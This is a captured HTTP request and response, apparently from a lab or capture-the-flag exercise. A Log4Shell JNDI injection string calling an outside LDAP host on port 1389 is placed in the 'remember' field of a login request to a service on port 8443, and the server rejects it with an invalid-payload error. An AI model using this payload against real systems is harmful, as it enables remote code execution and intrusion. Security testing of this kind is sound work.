 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.133.15:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://10.129.133.15:8443/manage/account/login
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 104
10 Origin: https://10.129.133.15:8443
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap://10.10.15.0:1389/o=tomcat}",
"strict":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.133.15:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Sat, 25 Nov 2023 16:28:02 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}